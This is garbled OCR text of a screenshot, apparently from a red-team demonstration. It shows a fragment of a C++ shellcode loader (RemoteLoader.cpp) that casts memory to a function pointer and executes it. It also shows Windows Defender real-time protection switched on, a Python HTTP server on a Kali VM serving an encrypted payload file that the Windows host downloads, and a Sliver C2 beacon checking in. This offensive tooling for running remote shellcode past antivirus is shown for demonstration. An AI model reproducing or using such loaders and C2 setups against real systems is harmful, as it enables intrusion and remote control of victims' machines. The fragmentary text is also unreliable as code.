 RemoteLoader.cpp
RemoteLoader
(Global Scope)
main()
79
80
// Allocated memory to a function pointer
81
void (*func)() = (void(*)())exec;
82
83
// Call the shellcode
84
func();
85
86
// Free the allocated memory
87
VirtualFree(exec, 0, MEM_RELEASE);
88
}
89
90
int main() {
nc"
121 %
CRLF
Output
Show
Buil
1>--
1>Re
1>C:
1>Re
1>Do
====
====
Error L
Rea
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on
Home
kali-linux-2024.1-vmware-a...
2 3
CPU 0.25%
RAM 9.0G
Disk 45G
IN 0K OUT 0K
Friday, 12 July 2024 04:53:11
[*] Beacon 9c85c05d redteam - 192.168.60.1:51066 (DESKTOP-JOGCMGU) - windows
/amd64 - Fri, 12 Jul 2024 04:52:43 EDT
sliver >
→ shm python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.60.1 - - [12/Jul/2024 04:52:41] "GET /shokecare.bin.enc HTTP/1.1" 20
0 -
C:\Windows\System32\cmd.exe - .\RemoteLoader.exe
C:\Users\shanekhantaun9\Desktop>.\RemoteLoader.exe